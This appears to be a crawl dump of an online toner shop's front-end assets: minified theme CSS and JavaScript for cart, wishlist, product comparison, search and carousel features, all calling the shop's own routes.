15px;}}.cushtml-style1:before{content:"";margin:auto;position:absolute;top:0;left:0;width:205px;height:235px;background:url('https://www.tonercentar.com/catalog/view/theme/pav_flashshop/image/androi-bg.png') 10px -30px no-repeat;}.rtl .cushtml-style1:before{right:0;left:auto;}.cushtml-style1 .cushtml-style1-title{font-family:"Droid Serif",serif;font-style:italic;font-size:24px;font-weight:400;color:#FFF;margin:0;}.cushtml-style1 .cushtml-style1-title .cushtml-style1-subtitle{font-size:14px;font-style:normal;display:block;font-family:"Open Sans",sans-serif;color:#c4ccd6;}.cushtml-style1 .cushtml-content{padding:0;}.cushtml-style1 .cushtml-content a{display:inline-block;margin:0 10px;}.widget-images{background:none;border:none;padding:0;}.product-block.product-v1 .cart .btn{margin:10px 0;}.product-block.product-v2{position:relative;padding-left:15px;}.rtl .product-block.product-v2{padding-right:15px;padding-left:inherit;}.product-block.product-v2:before{content:"";position:absolute;right:-15px;top:0;width:1px;height:100%;background-color:#ebebeb;}.rtl .product-block.product-v2:before{left:-15px;right:auto;}.product-block.product-v2 .image{margin:30px 0;}.product-block .cart .btn{border-color:#3fc843;color:#0184d3;font-weight:bold;}.product-block .cart .btn i{font-size:18px;padding-right:5px;vertical-align:middle;color:#3fc843;}.rtl .product-block .cart .btn i{padding-left:5px;padding-right:inherit;}.product-block .btn-style{display:inline-block;position:relative;color:#3fc843;}.product-block .bottom{position:relative;}@media (min-width:992px){.product-block.product-v1 .cart .btn{border-color:#FFF;color:#FFF;}.product-block.product-v1 .cart .btn i{color:#FFF;}.product-block.product-v1 .cart .btn:hover{background-color:#0184d3;border-color:#0184d3;}.product-block.product-v1 .cart .btn:hover i{color:#3fc843;}.product-block.product-v1 .btn-style{color:#FFF;}.product-block.product-v1 .btn-style:hover{color:#3fc843;}.product-block .image{position:relative;}.product-block .image:before{background:rgba(83,87,99,0.7) none repeat scroll 0 0;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transition:all 0.1s ease-in-out 0s;-o-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s;content:"";}.rtl .product-block .image:before{right:0;left:auto;}.product-block .action{bottom:0;height:75px;left:0;opacity:0;filter:alpha(opacity=0);margin:auto;position:absolute;right:0;top:0;transform:skewx(60deg);-moz-transform:skewx(60deg);-webkit-transform:skewx(60deg);-o-transform:skewx(60deg);-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;}.product-block .price{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;visibility:visible;}.product-block:hover .action{opacity:1;filter:alpha(opacity=100);transform:skewx(0deg);-moz-transform:skewx(0deg);-webkit-transform:skewx(0deg);-o-transform:skewx(0deg);}.product-block:hover .image:before{opacity:1;filter:alpha(opacity=100);}}.productdeals .product-label{font-weight:bold;font-family:"Open Sans",sans-serif;font-style:normal;background-color:#ff8200;text-transform:uppercase;}.productdeals .item-countdown{z-index:10;bottom:15px;width:100%;text-align:center;position:absolute;right:0px;}.rtl .productdeals .item-countdown{left:0px;right:auto;}.productdeals .item-countdown ul{margin-bottom:0;}.productdeals .item-countdown li{text-align:center;cursor:pointer;display:inline-block;background:rgba(255,255,255,0.8);width:42px;height:42px;line-height:0;padding-top:2px;position:relative;}.productdeals .item-countdown li span{display:inline-block;margin-bottom:3px;color:rgba(0,0,0,0.54);font-size:10px;position:inherit;font-family:"Droid Serif",serif;font-style:italic;}.productdeals .item-countdown li:before{position:absolute;content:":";left:0;top:17px;color:rgba(0,0,0,0.54);font-size:18px;}.productdeals .item-countdown li:first-child:before{content:none;}.productdeals .item-countdown li .countdown_num{line-height:normal;}.productdeals .item-countdown li .countdown_num span{font-family:"Open Sans",sans-serif;font-size:18px;font-weight:bold;font-style:normal;color:#000;}.pavdeals.tab-group .nav > li > a:before{left:50%;margin-left:-30px;}.rtl .pavdeals.tab-group .nav > li > a:before{right:50%;left:auto;}.rtl .pavdeals.tab-group .nav > li > a:before{margin-right:-30px;margin-left:inherit;}.form-newsletter .description{padding:15px 0 10px;}.form-newsletter .email{background:#fafafa;}.form-control::-moz-placeholder{font-family:"Droid Serif",serif;font-style:italic;}.valid{position:absolute;top:100%;width:100%;z-index:10;left:0;}.rtl .valid{right:0;left:auto;}.valid .alert{width:auto;margin-top:20px;text-align:left;}.rtl .valid .alert{text-align:right;}.page-pavblog h1{margin:0;}.comment-warning{color:#c12e2a;}.page-pavblog-blog .pav-blogs{background:#FFF;margin-bottom:30px;padding:20px;}.pav-blogs .blog-date{background:#000;color:#FFF;display:block;float:left;font-size:18px;height:70px;line-height:normal;margin-right:20px;overflow:hidden;padding:12px;}.rtl .pav-blogs .blog-date{float:right;}.rtl .pav-blogs .blog-date{margin-left:20px;margin-right:inherit;}.pav-blogs .blog-date .day{padding:0;display:block;text-align:center;}.pav-blogs .blog-body{overflow:hidden;padding:0 !important;}.pav-blogs .blog-body .text-link{color:#000;font-weight:600;}.pav-blogs .blog-body .text-link .fa{padding-left:5px;}.rtl .pav-blogs .blog-body .text-link .fa{padding-right:5px;padding-left:inherit;}.pav-blogs .blog-body .text-link:hover,.pav-blogs .blog-body .text-link:active,.pav-blogs .blog-body .text-link:focus{color:#0184d3;}.pav-blogs .blog-title a{color:#696969;font-size:30px;line-height:30px;}.pav-blogs .blogs-item{padding-bottom:20px;background-color:#FFF;}.pav-blogs .blogs-item .description{color:#696969;margin:20px 0 30px;}.pav-blogs .blog-meta{width:80%;margin:30px auto 15px;}.pav-blogs .blog-meta ul{margin:20px 0 10px;}.pav-blogs .blog-meta ul li{display:inline-block;padding-right:13px;}.rtl .pav-blogs .blog-meta ul li{padding-left:13px;padding-right:inherit;}.pav-blogs .blog-meta .readmore{font-size:12px;}.pav-categorymenu .head{display:none;}.created{font-size:12px;color:#696969;text-transform:uppercase;}.created .hits,.created .comment{margin:0 10px;}@media (min-width:991px){.widget-blogs{margin:20px 0 50px;}}.widget-blogs .latest-posts-image{position:relative;}.widget-blogs .created{position:absolute;bottom:0;background:#0184d3;color:#FFF;}.widget-blogs .description{font-size:14px;color:#666;}.widget-blogs .latest-posts-title{font-size:18px;font-weight:600;line-height:28px;margin-bottom:15px;margin-top:15px;display:block;}.widget-blogs .latest-posts-body{padding:25px;}.widget-blogs .item{border-bottom:1px solid #ebebeb;}.widget-blogs.blog-v2 .latest-posts-body{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:15px;}.testimonials{padding:0;}.testimonials .panel-heading{background-color:#0184d3;padding:17px 15px;border:none;}.testimonials .panel-heading:before{content:none;}.testimonials .panel-body{padding:40px 30px;text-align:center;}.testimonials .panel-title{color:#fff;}.testimonials .avatar{margin-bottom:30px;}.testimonials .profile{padding-bottom:25px;font-family:"Droid Serif",serif;font-size:12px;font-style:italic;color:#999999;position:relative;}.testimonials .profile:before{content:"";position:absolute;left:50%;margin-left:-20px;bottom:15px;width:40px;height:2px;background-color:#e1e1e1;}.rtl .testimonials .profile:before{right:50%;left:auto;}.rtl .testimonials .profile:before{margin-right:-20px;margin-left:inherit;}.testimonials .profile span{text-transform:uppercase;font-weight:bold;font-size:12px;color:#000;font-style:normal;}.testimonials .colorbox-t{display:none;}.autosearch-wrapper{background:#FFF;color:#696969;border:2px solid #0184d3;position:relative;margin-top:30px;margin-bottom:20px !important;}.autosearch-wrapper .input-group-btn:before{content:"";position:absolute;width:1px;height:75%;background:#e1e1e1;top:5px;right:-1px;}.rtl .autosearch-wrapper .input-group-btn:before{left:-1px;right:auto;}.autosearch-wrapper .category_filter{border:none;display:inline-block;font-size:10px;font-weight:bold;text-transform:uppercase;height:38px;line-height:30px;padding:0 20px;max-width:185px;background:transparent;}.autosearch-wrapper .search_query{background-color:transparent;border:0;height:38px;font-family:"Droid Serif",serif;font-size:12px;color:#c5c5c5;font-style:italic;width:auto;}.autosearch-wrapper .search_query:focus{-webkit-box-shadow:inherit;box-shadow:inherit;}.autosearch-wrapper .input-group{width:100%;}.autosearch-wrapper .button-search{position:absolute;right:-2px;top:-2px;border:0;font-size:12px;text-align:center;height:42px;padding:0 25px;}.rtl .autosearch-wrapper .button-search{left:-2px;right:auto;}.autosearch-wrapper .button-search i{color:#696969;}.autosearch-wrapper .dropdown-menu{z-index:999;}.autosearch-wrapper .dropdown-menu > li.clearfix{border-bottom:1px dashed #ebebeb;margin-left:10px;margin-right:10px;}.autosearch-wrapper .dropdown-menu > li:last-child{border-bottom:none;}.autosearch-wrapper .dropdown-menu > li > a{padding:0;}.autosearch-wrapper .dropdown-menu > li .media-body{padding-left:10px;}.rtl .autosearch-wrapper .dropdown-menu > li .media-body{padding-right:10px;padding-left:inherit;}@media (max-width:1199px){.cushtml-style1{padding:25px 40px;}.list-group > li{padding:0 15px;}.home4 .btn-style,.home6 .btn-style{padding:0 8px;}.home4 .listproduct .panel-title{font-size:17px;}}@media (max-width:1199px){table button,table a,table input{margin-top:10px;}table input{min-width:50px;}}@media (min-width:992px) and (max-width:1199px){.pav-verticalmenu .navbar-nav{padding:0 10px;}.pav-verticalmenu .navbar-nav > li > a{font-size:12px;}#column-left .product-block .price > span,#column-right .product-block .price > span{float:none !important;display:block;}}@media (min-width:991px){.listproduct .products-block{padding-left:0;}.rtl .listproduct .products-block{padding-right:0;padding-left:inherit;}}@media (max-width:1199px){.productdeals .item-countdown{bottom:10px;}.productdeals .product-block .action{height:90px;}}@media (max-width:991px){#content,#column-right,#column-left{width:100%;clear:both;}.zoomContainer{display:none;}.layerslider-wrapper{max-width:100% !important;}#compare-total{margin-top:20px;}.scrollup{bottom:20px;}.products-block .product-col{border:none;}.productdeals .item-countdown{top:50%;bottom:auto;}.feature-category.feature-category-v1 .item-category{margin:30px 5px;}.feature-category.feature-category-v1 .item-category:before{top:-20px;}.feature-category.feature-category-v1 .item{padding-left:10px;padding-top:0;width:60%;}.rtl .feature-category.feature-category-v1 .item{padding-right:10px;padding-left:inherit;}.feature-category.feature-category-v1 .image{width:40%;}footer .footer-top .inner{padding:50px 10px 70px;}footer .column .panel{margin:0;}.navbar-nav .new,.navbar-nav .hot{left:30px;}.rtl .navbar-nav .new,.rtl .navbar-nav .hot{right:30px;left:auto;}}@media (max-width:768px){.quickview,.zoom{display:none !important;}}@media (max-width:767px){.common-home .alert{margin-top:5px;}#topbar .list-inline{text-align:left;}#topbar .list-inline li{padding-left:5px;padding-right:5px;}.logo{text-align:center;}.widget-images{text-align:center;}.feature-category.feature-category-v1 .item-category{margin:10px 5px;}.feature-box{margin-bottom:20px;}.cushtml-style1 .cushtml-content a{margin:10px;}.bo-social-icons li{margin-bottom:5px;}.quick-search{display:none;}.thumbs-preview img{width:50%;}}@media (max-width:480px){.tab-group .nav > li > a{padding:0 10px;font-size:12px;}.tab-group .nav > li > a:before{content:none;}.tab-group .tab-content{padding:25px;}}@media (max-width:320px){#cart .dropdown-menu{min-width:300px;}.review-form-width .panel-body{padding:0;}.sidebar-offcanvas{width:70%;}.row-offcanvas-left.active{left:70%;}.row-offcanvas-left .sidebar-offcanvas{left:-70%;}}.iframe-container{position:relative;width:100%;padding-bottom:56.25%;height:0;}.iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}

--- FILE ---
content_type: text/css
request_url: https://www.tonercentar.com/system/storage/cache/pavo-asset/bcf00654abdf275db36825e1d42525b7.css
body_size: -180
content:
.newsletter_block{background:none repeat scroll 0 0 #EEEEEE;border:1px solid #CCCCCC;padding:7px;}.newsletter_block .title_block,.newsletter_block h4{background:url('https://www.tonercentar.com/catalog/view/theme/default/image/newsletter.png') no-repeat scroll 0 0 transparent;color:#666666;padding:0 0 12px 28px;text-shadow:0 1px 0 #FFFFFF;font-size:12px;font-weight:bold;text-align:left;text-transform:uppercase;}.newsletter_block p{padding:0px;}.newsletter_block input.inputNew{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-bottom-left-radius:3px;border-color:#CCCCCC -moz-use-text-color #CCCCCC #CCCCCC;border-image:none;border-style:solid none solid solid;border-top-left-radius:3px;border-width:1px medium 1px 1px;color:#999999;font-size:10px;height:20px;padding:0 5px;position:relative;top:-1px;width:120px;}.newsletter_block input.button_mini{background:url('https://www.tonercentar.com/catalog/view/theme/default/image/newsletter_ok.png') no-repeat scroll 0 0 transparent;border:0 none;cursor:pointer;height:23px;left:-2px;position:relative;text-indent:-5000px;width:24px;}.newsletter_block p.success_inline{color:#418B19;font-weight:bold;text-align:center;}.newsletter_block p.warning_inline{color:#DA0F00;font-weight:bold;text-align:center;}.close .fa{font-size:13px;font-style:normal;font-weight:normal;line-height:18px;vertical-align:top;}

--- FILE ---
content_type: application/javascript
request_url: https://www.tonercentar.com/catalog/view/javascript/common.js
body_size: 1388
content:
function getURLVar(t){var e=[],o=String(document.location).split("?");if(o[1]){var a=o[1].split("&");for(i=0;i<a.length;i++){var n=a[i].split("=");n[0]&&n[1]&&(e[n[0]]=n[1])}return e[t]?e[t]:""}}$(document).ready(function(){$(".text-danger").each(function(){var t=$(this).parent().parent();t.hasClass("form-group")&&t.addClass("has-error")}),$("#form-currency .currency-select").on("click",function(t){t.preventDefault(),$("#form-currency input[name='code']").attr("value",$(this).attr("name")),$("#form-currency").submit()}),$("#form-language .language-select").on("click",function(t){t.preventDefault(),$("#form-language input[name='code']").attr("value",$(this).attr("name")),$("#form-language").submit()}),$("#search input[name='search']").parent().find("button").on("click",function(){var t=$("base").attr("href")+"index.php?route=product/search",e=$("header input[name='search']").val();e&&(t+="&search="+encodeURIComponent(e)),location=t}),$("#search input[name='search']").on("keydown",function(t){13==t.keyCode&&$("header input[name='search']").parent().find("button").trigger("click")}),$("#menu .dropdown-menu").each(function(){var t=$("#menu").offset(),e=$(this).parent().offset().left+$(this).outerWidth()-(t.left+$("#menu").outerWidth());e>0&&$(this).css("margin-left","-"+(e+5)+"px")});$("#products .products-row .product-layout:first")&&$("#products .products-row .product-layout:first").attr("class"),$("#list-view").click(function(){$("#content .product-layout").attr("class","product-layout product-list col-xs-12 text-left"),localStorage.setItem("display","list")}),$("#grid-view").click(function(){$("#content .product-layout").attr("class","product-layout grid-product col-sm-3 col-xs-12 text-left"),localStorage.setItem("display","grid")}),"list"==localStorage.getItem("display")?$("#list-view").trigger("click"):$("#grid-view").trigger("click"),$("[data-toggle='tooltip']").tooltip({container:"body"}),$(document).ajaxStop(function(){$("[data-toggle='tooltip']").tooltip({container:"body"})})});var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}},voucher={add:function(){},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart > button").html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> '+t.total+"</span>")},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}},wishlist={add:function(t){$.ajax({url:"index.php?route=account/wishlist/add",type:"post",data:"product_id="+t,dataType:"json",success:function(t){$(".alert").remove(),t.redirect&&(location=t.redirect),t.success&&$("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),$("#wishlist-total span").html(t.total),$("#wishlist-total").attr("title",t.total),$("html, body").animate({scrollTop:0},"slow")},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(){}},compare={add:function(t){$.ajax({url:"index.php?route=product/compare/add",type:"post",data:"product_id="+t,dataType:"json",success:function(t){$(".alert").remove(),t.success&&($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),$("#compare-total").html(t.total),$("html, body").animate({scrollTop:0},"slow"))},error:function(t,e,o){alert(o+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(){}};$(document).delegate(".agree","click",function(t){t.preventDefault(),$("#modal-agree").remove();var e=this;$.ajax({url:$(e).attr("href"),type:"get",dataType:"html",success:function(t){html='<div id="modal-agree" class="modal">',html+='  <div class="modal-dialog">',html+='    <div class="modal-content">',html+='      <div class="modal-header">',html+='        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>',html+='        <h4 class="modal-title">'+$(e).text()+"</h4>",html+="      </div>",html+='      <div class="modal-body">'+t+"</div>",html+="    </div",html+="  </div>",html+="</div>",$("body").append(html),$("#modal-agree").modal("show")}})}),function(t){t.fn.autocomplete=function(e){return this.each(function(){this.timer=null,this.items=new Array,t.extend(this,e),t(this).attr("autocomplete","off"),t(this).on("focus",function(){this.request()}),t(this).on("blur",function(){setTimeout(function(t){t.hide()},200,this)}),t(this).on("keydown",function(t){switch(t.keyCode){case 27:this.hide();break;default:this.request()}}),this.click=function(e){e.preventDefault(),value=t(e.target).parent().attr("data-value"),value&&this.items[value]&&this.select(this.items[value])},this.show=function(){var e=t(this).position();t(this).siblings("ul.dropdown-menu").css({top:e.top+t(this).outerHeight(),left:e.left}),t(this).siblings("ul.dropdown-menu").show()},this.hide=function(){t(this).siblings("ul.dropdown-menu").hide()},this.request=function(){clearTimeout(this.timer),this.timer=setTimeout(function(e){e.source(t(e).val(),t.proxy(e.response,e))},200,this)},this.response=function(e){if(html="",e.length){for(i=0;i<e.length;i++)this.items[e[i].value]=e[i];for(i=0;i<e.length;i++)e[i].category||(html+='<li data-value="'+e[i].value+'"><a href="#">'+e[i].label+"</a></li>");var o=new Array;for(i=0;i<e.length;i++)e[i].category&&(o[e[i].category]||(o[e[i].category]=new Array,o[e[i].category].name=e[i].category,o[e[i].category].item=new Array),o[e[i].category].item.push(e[i]));for(i in o)for(html+='<li class="dropdown-header">'+o[i].name+"</li>",j=0;j<o[i].item.length;j++)html+='<li data-value="'+o[i].item[j].value+'"><a href="#">&nbsp;&nbsp;&nbsp;'+o[i].item[j].label+"</a></li>"}html?this.show():this.hide(),t(this).siblings("ul.dropdown-menu").html(html)},t(this).after('<ul class="dropdown-menu"></ul>'),t(this).siblings("ul.dropdown-menu").delegate("a","click",t.proxy(this.click,this))})}}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.tonercentar.com/catalog/view/theme/pav_flashshop/javascript/common.js
body_size: 1406
content:
function wpo_play_owl_carousel(t){var e=jQuery,a={navigation:!1,slideSpeed:300,paginationSpeed:400,pagination:e(t).data("pagination")};1==e(t).data("show")?a.singleItem=!0:a.items=e(t).data("show"),e(t).owlCarousel(a),e(".left",e(t).parent()).click(function(){return t.trigger("owl.prev"),!1}),e(".right",e(t).parent()).click(function(){return t.trigger("owl.next"),!1})}$(document).ready(function(){$(".product-feature-carousel .carousel-inner").css("overflow","inherit"),$(".carousel-control").each(function(){$(this).click(function(){$(".carousel-inner ").css("overflow","hidden"),$(".product-feature-carousel .carousel-inner").css("overflow","inherit"),clearTimeout(void 0)})}),$(".carousel-inner .product-block:first-child").mouseenter(function(){$(".carousel-inner").css("overflow","inherit"),$(".product-feature-carousel .carousel-inner").css("overflow","inherit")}),$(".carousel-inner").mouseleave(function(){$(".carousel-inner").css("overflow","hidden"),$(".product-feature-carousel .carousel-inner").css("overflow","inherit")}),$(document.body).on("click",'.megamenu [data-toggle="dropdown"], .verticalmenu [data-toggle="dropdown"]',function(){!$(this).parent().hasClass("open")&&this.href&&"#"!=this.href&&(window.location.href=this.href)}),$(".owl-carousel-play .owl-carousel").each(function(){wpo_play_owl_carousel($(this))}),$(".currency .currency-select").on("click",function(t){t.preventDefault(),$(".currency input[name='code']").attr("value",$(this).attr("data-name")),$(".currency").submit()}),$(".dropdown-toggle-overlay").click(function(){$($(this).data("target")).addClass("active")}),$(".dropdown-toggle-button").click(function(){return $($(this).data("target")).removeClass("active"),!1}),cols1=$("#column-right, #column-left").length,2==cols1?$("#content .product-layout:nth-child(2n+2)").after('<div class="clearfix visible-md visible-sm"></div>'):1==cols1?$("#content .product-layout:nth-child(3n+3)").after('<div class="clearfix visible-lg"></div>'):$("#content .product-layout:nth-child(4n+4)").after('<div class="clearfix"></div>'),$('[data-toggle="offcanvas"]').click(function(){$(".row-offcanvas").toggleClass("active")}),$("#offcanvasmenu a.dropdown-toggle").parent().prepend('<i class="click-canavs-menu fa fa-plus-square"></i>'),$("body").on("click","i.click-canavs-menu.fa-plus-square",function(){$this=$(this),$this.removeClass("fa-plus-square").addClass("fa-minus-square"),$this.parent().find(".dropdown-menu:first").toggle()}),$("body").on("click","i.click-canavs-menu.fa-minus-square",function(){$(this).removeClass("fa-minus-square").addClass("fa-plus-square"),$(this).parent().find(".dropdown-menu:first").toggle()}),$("#offcanvas-search input[name='search']").parent().find("button").on("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var t=$(".sidebar-offcanvas input[name='search']").val();t&&(url+="&search="+encodeURIComponent(t)),location=url}),$("#offcanvas-search input[name='search']").on("keydown",function(t){13==t.keyCode&&$(".sidebar-offcanvas input[name='search']").parent().find("button").trigger("click")}),$(".zoom").magnificPopup({type:"image",closeOnContentClick:!0,image:{verticalFit:!0}}),$(".iframe-link").magnificPopup({type:"iframe"}),$(".popup-with-form").magnificPopup({type:"inline",preloader:!1,focus:"#input-name",callbacks:{beforeOpen:function(){$(window).width()<700?this.st.focus=!1:this.st.focus="#input-name"}}})}),$(document).ready(function(){$("#search input[name='search']").parent().find("button").on("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var t=$("#search input[name='search']").val();t&&(url+="&search="+encodeURIComponent(t)),location=url}),$("#search input[name='search']").on("keydown",function(t){13==t.keyCode&&$("#search input[name='search']").parent().find("button").trigger("click")}),$(".dropdown-menu input").click(function(t){t.stopPropagation()}),$("#list-view").click(function(){$("#content .product-layout > .clearfix").remove(),$("#content .product-layout").attr("class","product-layout product-list col-xs-12"),localStorage.setItem("display","list")}),$("#grid-view").click(function(){$("#content .product-layout > .clearfix").remove(),cols=$("#column-right, #column-left").length,2==cols?$("#content .product-layout").attr("class","product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12"):1==cols?$("#content .product-layout").attr("class","product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12"):$("#content .product-layout").attr("class","product-layout product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12"),localStorage.setItem("display","grid")}),"list"==localStorage.getItem("display")?$("#list-view").trigger("click"):$("#grid-view").trigger("click"),$("button.btn-switch").bind("click",function(t){t.preventDefault();var e=$(this).attr("id"),a=$("#products");if($(this).hasClass("active"))return!1;"list-view"==e?($("#list-view").addClass("active"),$("#grid-view").removeClass("active"),a.removeClass("product-grid"),a.addClass("product-list"),localStorage.setItem("display","list")):"grid-view"==e&&($("#grid-view").addClass("active"),$("#list-view").removeClass("active"),a.removeClass("product-list"),a.addClass("product-grid"),localStorage.setItem("display","grid"))}),"list"==localStorage.getItem("display")?$("#list-view").trigger("click"):$("#grid-view").trigger("click"),$(".quantity-adder .add-action").click(function(){$(this).hasClass("add-up")?$("[name=quantity]",".quantity-adder").val(parseInt($("[name=quantity]",".quantity-adder").val())+1):parseInt($("[name=quantity]",".quantity-adder").val())>1&&$("input",".quantity-adder").val(parseInt($("[name=quantity]",".quantity-adder").val())-1)}),jQuery(document).ready(function(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery(".scrollup").fadeIn():jQuery(".scrollup").fadeOut()}),jQuery(".scrollup").click(function(){return jQuery("html, body").animate({scrollTop:0},600),!1})})});var cart={add:function(t,e){$.ajax({url:"index.php?route=checkout/cart/add",type:"post",data:"product_id="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){$(".alert, .text-danger").remove(),t.redirect&&(location=t.redirect),t.success&&($("#content").parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> '+t.success+' <button type="button" class="close" data-dismiss="alert">&times;</button></div>'),setTimeout(function(){$("#cart-total").hasClass("cart-mini-info")&&(t.total=t.total.replace(/-(.*)+$/,""));var e=t.total.substr(0,t.total.indexOf(" "));$("#cart-number").html(e);var a=t.total.split(" - ");$("#cart #cart-total").html(a[1])},100),$("html, body").animate({scrollTop:0},"slow"),$("#cart > ul").load("index.php?route=common/cart/info ul li"))},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},update:function(t,e){$.ajax({url:"index.php?route=checkout/cart/edit",type:"post",data:"key="+t+"&quantity="+(void 0!==e?e:1),dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart-total").hasClass("cart-mini-info")&&(t.total=t.total.replace(/-(.*)+$/,""));var e=t.total.substr(0,t.total.indexOf(" "));$("#cart-number").html(e);var a=t.total.split(" - ");$("#cart #cart-total").html(a[1])},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})},remove:function(t){$.ajax({url:"index.php?route=checkout/cart/remove",type:"post",data:"key="+t,dataType:"json",beforeSend:function(){$("#cart > button").button("loading")},complete:function(){$("#cart > button").button("reset")},success:function(t){setTimeout(function(){$("#cart-total").hasClass("cart-mini-info")&&(t.total=t.total.replace(/-(.*)+$/,""));var e=t.total.substr(0,t.total.indexOf(" "));$("#cart-number").html(e);var a=t.total.split(" - ");$("#cart #cart-total").html(a[1])},100),"checkout/cart"==getURLVar("route")||"checkout/checkout"==getURLVar("route")?location="index.php?route=checkout/cart":$("#cart > ul").load("index.php?route=common/cart/info ul li")},error:function(t,e,a){alert(a+"\r\n"+t.statusText+"\r\n"+t.responseText)}})}};